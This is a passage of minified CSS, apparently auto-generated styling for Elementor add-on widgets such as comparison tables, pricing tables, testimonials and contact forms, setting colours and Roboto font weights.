.eae-table-8.eae-ct-heading.active{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-8 .eae-ct-price-wrapper .eae-ct-original-price{color:#6ec1e4;text-decoration-color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-9.eae-ct-heading{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-9.eae-ct-heading.active{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-9 .eae-ct-price-wrapper .eae-ct-original-price{color:#6ec1e4;text-decoration-color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-10.eae-ct-heading{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-10.eae-ct-heading.active{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-10 .eae-ct-price-wrapper .eae-ct-original-price{color:#6ec1e4;text-decoration-color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-ct-feature{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eae-comparisontable .eae-ct-header .eae-fbox-heading{background-color:#6ec1e4;}.elementor-widget-eae-comparisontable tbody tr .eae-ct-hide.eae-fbox-heading{background-color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-ct-header .eae-fbox-heading , .elementor-widget-eae-comparisontable tbody tr .eae-ct-hide.eae-fbox-heading{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eae-comparisontable .eae-ct-feature .eae-icon{background-color:#54595f;}.elementor-widget-eae-comparisontable .eae-ct-feature .tooltip:hover .eae-icon{background-color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-ct-wrapper .tooltip .tooltiptext{background-color:#6ec1e4;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eae-comparisontable .eae-ct-wrapper .tooltip .tooltiptext::before{border-top-color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-ct-heading{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eae-comparisontable .eae-ct-txt{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eae-comparisontable{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-wts-ab-image .eae-slider-icon{color:#54595f;}.elementor-widget-wts-ab-image .eae-img-comp-slider svg{fill:#54595f;}.elementor-widget-wts-ab-image .eae-text-after, .elementor-widget-wts-ab-image .eae-text-before{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-ab-image .eae-text-after{color:#6ec1e4;}.elementor-widget-wts-ab-image .eae-text-before{color:#6ec1e4;}.elementor-widget-wts-AnimatedText .eae-at-pre-text{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-AnimatedText .eae-at-animation-text, .elementor-widget-wts-AnimatedText .eae-at-animation-text i{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-AnimatedText .eae-at-animation-text{color:#61ce70;}.elementor-widget-wts-AnimatedText .eae-at-animation-text-wrapper::after{background-color:#6ec1e4;}.elementor-widget-wts-AnimatedText .eae-at-post-text{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eae-dual-button .eae-button-1-wrapper{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eae-dual-button .eae-button-1-wrapper .eae-db-icon-wrapper{color:#6ec1e4;}.elementor-widget-eae-dual-button .eae-button-1-wrapper .eae-db-icon-wrapper svg{fill:#6ec1e4;}.elementor-widget-eae-dual-button .eae-button-2-wrapper{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eae-dual-button .eae-button-2-wrapper .eae-db-icon-wrapper{color:#6ec1e4;}.elementor-widget-eae-dual-button .eae-button-2-wrapper .eae-db-icon-wrapper svg{fill:#6ec1e4;}.elementor-widget-eae-dual-button .eae-button-separator-wrapper .eae-button-separator{font-family:"Roboto", Sans-serif;font-weight:400;color:#54595f;}.elementor-widget-eae-dual-button .eae-button-separator-wrapper .eae-button-separator svg{fill:#54595f;}.eae-wrap-{{ID}} .mfp-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.eae-wrap-{{ID}} .eae-modal-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-wts-modal-popup .eae-popup-link{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-eae-progress-bar .eae-pb-bar-skill{color:#54595f;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eae-progress-bar .eae-pb-bar-value{color:#54595f;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-wts-flipbox .front-icon-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-wts-flipbox .eae-flip-box-front p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-wts-flipbox .eae-flip-box-front .icon-wrapper i{color:#6ec1e4;}.elementor-widget-wts-flipbox .eae-flip-box-front .icon-wrapper svg{fill:#6ec1e4;}.elementor-widget-wts-flipbox .eae-fb-icon-view-stacked{background-color:#6ec1e4;}.elementor-widget-wts-flipbox .back-icon-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-wts-flipbox .eae-flip-box-back p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-wts-flipbox .eae-flip-box-back .icon-wrapper i{color:#6ec1e4;}.elementor-widget-wts-flipbox .eae-flip-box-back .icon-wrapper svg{fill:#6ec1e4;}.elementor-widget-wts-flipbox .eae-flip-box-back .eae-fb-icon-view-stacked{background-color:#6ec1e4;}.elementor-widget-wts-flipbox .eae-fb-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-wts-splittext .eae-st-split-text{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-splittext .eae-st-rest-text{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-textseparator .eae-separator-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-textseparator .eae-sep-lines{border-top-color:#6ec1e4;}.elementor-widget-wts-textseparator.eae-icon-view-default  i{color:#6ec1e4;}.elementor-widget-wts-textseparator.eae-icon-view-default svg{fill:#6ec1e4;}.elementor-widget-wts-textseparator.eae-icon-view-stacked .eae-separator-icon-inner{background-color:#6ec1e4;}.elementor-widget-wts-textseparator.eae-icon-view-framed .eae-separator-icon-inner, .elementor-widget-wts-textseparator.eae-icon-view-framed .eae-separator-icon-inner i{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-wts-textseparator.eae-icon-view-framed .eae-separator-icon-inner svg {fill:#6ec1e4;}.elementor-widget-wts-pricetable .wts-price-box-wrapper{background-color:#6ec1e4;}.elementor-widget-wts-pricetable .eae-pt-heading{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-pricetable .eae-pt-sub-heading{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-pricetable .plan-price-shape-inner .price-text{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-pricetable .plan-price-shape-inner .price-subtext{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-pricetable .eae-pt-feature-list li{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-pricetable .eae-pt-button-wrapper{background-color:#6ec1e4;}.elementor-widget-wts-pricetable .eae-pt-action-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-wts-postlist .eae-pl-title a{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-postlist .eae-pl-content-box{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-wts-postlist .eae-pl-readmore a{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;background-color:#6ec1e4;}.elementor-widget-wts-shape-separator svg{fill:#6ec1e4;}.elementor-widget-eae-filterableGallery .eae-overlay-caption{font-family:"Roboto Slab", Sans-serif;font-weight:400;color:#6ec1e4;}.elementor-widget-eae-filterableGallery.eae-icon-view-stacked .eae-overlay-icon{background-color:#6ec1e4;}.elementor-widget-eae-filterableGallery.eae-icon-view-framed .eae-overlay-icon, .elementor-widget-eae-filterableGallery.eae-icon-view-default .eae-overlay-icon{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-eae-filterableGallery.eae-icon-view-framed .eae-overlay-icon svg, .elementor-widget-eae-filterableGallery.eae-icon-view-default .eae-overlay-icon svg{fill:#6ec1e4;}.elementor-widget-eae-filterableGallery .eae-filter-label{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-eae-filterableGallery .eae-filter-label.current{background-color:#6ec1e4;}.elementor-widget-wfe-pricing .epa_pricing_icon i{color:#54595f;}.elementor-widget-wfe-pricing .epa-priceTable1-header h3{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-pricing .epa-priceTable1-header span{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-pricing .price-value .amount{background:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-pricing .price-value .amount .currency{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-pricing .price-value .month{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-pricing .pricing-content ul li{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-pricing .read{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-pricing .ptsColBadgeContent span{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-vubonhovereffects .wfe-interactive-vhover figure figcaption h2{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-vubonhovereffects .wfe-interactive-vhover figure p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-preloader div#status{color:#61ce70;}.elementor-widget-wfe-preloader div#preloader{background-color:#61ce70;}.wfe-tooltip-{{ID}}{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-epa_testimonialslider .epa-testimonial .testimonial-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonialslider .epa-testimonial .post::before{border-color:#6ec1e4;}.elementor-widget-epa_testimonialslider .epa-testimonial .post{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonialslider .epa-testimonial p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-animatedtext .epa_animated_before_text{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-animatedtext .epa-animated-repeater-field{color:#6ec1e4;}.elementor-widget-wfe-animatedtext .epa-animated-repeater-field, .elementor-widget-wfe-animatedtext .typed-cursor{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-animatedtext .typed-cursor{color:#6ec1e4;}.elementor-widget-wfe-animatedtext .epa-animated-after-text{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_postgrid .epa-post-title a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_postgrid .epa-bpost-item .epa-post-info li a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_postgrid .epa-post-content p{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-epa_postcarousel .epa-post-title a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_postcarousel .epa-bpost-item .epa-post-info li a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_postcarousel .epa-post-content p{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-wfe-instragramfeed .epa-description-container .likes .epa-description-container .comments{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-wfe-instragramfeed .epa-description-container > p{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-wfe-button .epa-button-unvrs span{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa-filtergalllery .filters-button-group .button{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa-filtergalllery .epa-fil-gallery-effects .caption h3{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa-filtergalllery .epa-fil-gallery-effects .caption p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-textseparator .epa-cf7-7 .wpcf7-form label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-wfe-textseparator .epa-cf7-7 .wpcf7-form-control.wpcf7-text, .elementor-widget-wfe-textseparator .epa-cf7-7 .wpcf7-form-control.wpcf7-textarea, .elementor-widget-wfe-textseparator .epa-cf7-7 .wpcf7-form-control.wpcf7-select{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-wfe-textseparator .epa-cf7-7 .wpcf7-form input[type="submit"]{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-epa_testimonial .epa-testimonial .testimonial-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonial .epa-testimonial-2 .epa-upper-conent .epa-clients-details .content .name{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonial .epa-testimonial-3 .bottom-content .epa-clients-details .content .name{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonial .epa-testimonial-4 .author-name{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonial .epa-testimonial-5 .cpa-author5 h4{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonial .epa-testimonial .post::before{border-color:#6ec1e4;}.elementor-widget-epa_testimonial .epa-testimonial-5 .cpa-author5 span{color:#6ec1e4;}.elementor-widget-epa_testimonial .epa-testimonial .post{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonial .epa-testimonial-2 .epa-upper-conent .epa-clients-details .content .designation{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonial .epa-testimonial-3 .bottom-content .epa-clients-details .content .designation{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonial .epa-company-area span.author-designation{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonial .epa-testimonial-5 .cpa-author5 .category{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonial .epa-testimonial p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonial .epa-testimonial-2 .bottom-conetent p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonial .epa-testimonial-3 .bottom-content p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonial .epa-testimonial-4 .testimonial-text{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonial .epa-testimonial-5 .card-description{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-countdown .epa-countdown-wrapper > ul > li span{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-wfe-countdown .epa-countdown-wrapper > ul > li label{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-wfe-countdown #epa-countdown-content-wrapper h1{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-wfe-videoplayer .ee-player__control--indicator{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-epa-timeline .epa-content-timeline-content h2{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa-timeline .epa-timeline-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-epa-timeline .epa-timeline-content .cd-date{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-epa-onepagenavigation #epa-opn-menu a._mPS2id-h{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa-scrollnotification #epa-scroll-notification p, #epa-scroll-notification h1, #epa-scroll-notification h2, #epa-scroll-notification h3, #epa-scroll-notification h4, #epa-scroll-notification h5, #epa-scroll-notification h6{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-advanced-data-table th textarea, .elementor-widget-eael-advanced-data-table th{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-advanced-data-table td textarea, .elementor-widget-eael-advanced-data-table td{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-advanced-data-table .ea-advanced-data-table-search{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-advanced-data-table .ea-advanced-data-table-pagination a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-caldera-form .eael-contact-form-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .eael-contact-form-7-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .eael-contact-form-7-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-text, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-textarea, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-select{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control::-webkit-input-placeholder{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form input[type="submit"]{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-validation-errors{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-countdown .eael-countdown-digits::after{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-countdown .eael-countdown-digits{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-countdown .eael-countdown-label{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-countdown .eael-countdown-finish-message .expiry-title{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.eael-countdown-finish-text{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-creative-button .eael-creative-button .cretive-button-text, .elementor-widget-eael-creative-button .eael-creative-button--winona::after{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-item-user .eael-facebook-feed-username{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-post-time{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-content .eael-facebook-feed-message{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-host{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-description{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-facebook-feed .eael-facebook-feed-overlay .eael-facebook-feed-item .eael-facebook-feed-item-overlay, .elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-footer{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-fancy-text .eael-fancy-text-prefix{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-fancy-text .eael-fancy-text-strings, .elementor-widget-eael-fancy-text .typed-cursor{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-fancy-text .eael-fancy-text-suffix{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-feature-list .connector-type-classic .connector{border-color:#6ec1e4;}.elementor-widget-eael-feature-list .connector-type-modern .eael-feature-list-item:before, .elementor-widget-eael-feature-list .connector-type-modern .eael-feature-list-item:after{border-color:#6ec1e4;}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title, .elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title > a, .elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title:visited{color:#6ec1e4;}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eael-filterable-gallery .fg-caption-head .fg-item-price{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-filterable-gallery .fg-caption-head .fg-item-ratings{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-filterable-gallery .fg-item-category span{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-filterable-gallery .fg-filter-trigger > span{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-filterable-gallery .fg-layout-3-filter-controls li.control{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-filterable-gallery .eael-gallery-load-more .eael-filterable-gallery-load-more-text{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-fluentform .eael-fluentform-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_wrapper .gform_title, .elementor-widget-eael-gravity-form .eael-gravity-form .eael-gravity-form-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_wrapper .gform_description, .elementor-widget-eael-gravity-form .eael-gravity-form .eael-gravity-form-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-gravity-form .eael-gravity-form .gfield.gsection .gsection_title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_footer input[type="submit"], .elementor-widget-eael-gravity-form .eael-gravity-form .gform_body .gform_page_footer input[type="submit"]{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_body .gform_page_footer input[type="button"]{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_confirmation_wrapper .gform_confirmation_message{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-ninja .eael-ninja-form .eael-contact-form-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-ninja .eael-ninja-form .submit-container input[type="button"]{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-ninja .eael-ninja-form .nf-form-fields-required{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-post-grid .eael-entry-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-post-grid .eael-grid-post-excerpt p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eael-post-grid .eael-entry-meta > div, .elementor-widget-eael-post-grid .eael-entry-meta > span{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eael-post-timeline .eael-timeline-post-title h2{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-post-timeline .eael-timeline-post-excerpt p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eael-progress-bar .eael-progressbar-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-progress-bar .eael-progressbar-count-wrap{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-progress-bar .eael-progressbar-half-circle-after span{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-weform .eael-weform-container ul.wpuf-form .wpuf-submit input[type="submit"]{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-wpforms .eael-contact-form-description, .elementor-widget-eael-wpforms .wpforms-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-wpforms .eael-wpforms .wpforms-field label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-wpforms .eael-wpforms .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .elementor-widget-eael-wpforms .eael-wpforms .wpforms-field textarea, .elementor-widget-eael-wpforms .eael-wpforms .wpforms-field select{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-wpforms .eael-wpforms .wpforms-submit-container .wpforms-submit{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-infobox .ha-infobox-title{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-infobox .ha-infobox-text{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-infobox .ha-btn{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-card .ha-badge{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-card .ha-card-title{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-card .ha-card-text{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-card .ha-btn{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-cf7 .wpcf7-form-control:not(.wpcf7-submit){font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-cf7 label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-cf7 .wpcf7-submit{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-icon-box .ha-icon-box-title{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-icon-box .ha-badge{font-weight:400;}.elementor-widget-ha-member .ha-member-name{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-member .ha-member-position{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-member .ha-member-bio{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-review .ha-review-reviewer{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-review .ha-review-position{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-review .ha-review-desc{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-image-compare .twentytwenty-before-label:before, .elementor-widget-ha-image-compare .twentytwenty-after-label:before{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-justified-gallery .justified-gallery > .ha-justified-gallery-item > .caption{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-justified-gallery .ha-gallery-filter > li > button{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-image-grid .ha-gallery-filter > li > button{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-slider .ha-slick-title{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-slider .ha-slick-subtitle{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-carousel .ha-slick-title{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-carousel .ha-slick-subtitle{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-skills .ha-skill-info{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-gradient-heading .ha-gradient-heading{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-ha-wpform .wpforms-field input, .elementor-widget-ha-wpform .wpforms-field-textarea textarea{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-wpform .wpforms-field-container label.wpforms-field-label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-wpform .wpforms-field-sublabel{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-wpform .wpforms-field-description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-wpform .wpforms-submit{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-ninjaform .textbox-wrap input[type=text], .elementor-widget-ha-ninjaform .email-wrap input, .elementor-widget-ha-ninjaform .textarea-wrap textarea{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-ninjaform .textbox-wrap label, .elementor-widget-ha-ninjaform .email-wrap label, .elementor-widget-ha-ninjaform .textarea-wrap label{font-family:"Roboto", 